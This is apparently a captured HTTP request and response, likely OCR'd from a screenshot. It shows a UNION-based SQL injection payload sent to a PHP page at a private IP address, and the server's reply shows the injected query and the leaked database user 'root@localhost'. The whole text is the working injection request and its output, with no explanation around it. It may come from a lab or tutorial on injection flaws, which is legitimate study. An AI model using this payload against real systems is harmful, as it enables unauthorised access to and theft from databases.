 1 GET /pdo.php?username=111' union
select 1,user(),3 --+ &password=111111 HTTP/1.1
2 Host: 10.110.137.170
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.131
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Tue, 25 May 2021 11:11:15 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.4.45
7 content-type=text/html;charset=utf-8:
8 Content-Length: 225
9
10 select * from user where username='111' union select 1,user(),3 -- '
Array
11 (
12 [id] => 1
13 [0] => 1
14 [username] => root@localhost
15 [1] => root@localhost
16 [password] => 3
17 [2] => 3
18 )
19